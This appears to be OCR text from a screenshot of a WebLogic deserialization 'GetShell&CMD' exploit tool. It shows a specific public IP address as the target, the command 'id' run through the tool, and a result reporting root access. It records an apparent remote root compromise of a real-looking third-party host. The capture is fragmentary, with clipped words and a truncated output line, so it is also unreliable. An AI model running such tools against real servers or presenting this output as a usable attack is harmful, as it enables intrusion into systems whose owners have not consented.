 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 58.254.214.136 Port: 80 DisConn
ilePath: Upload
CMD: id Execute
Result: uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) context=roo
www.wooyun.org
Connected!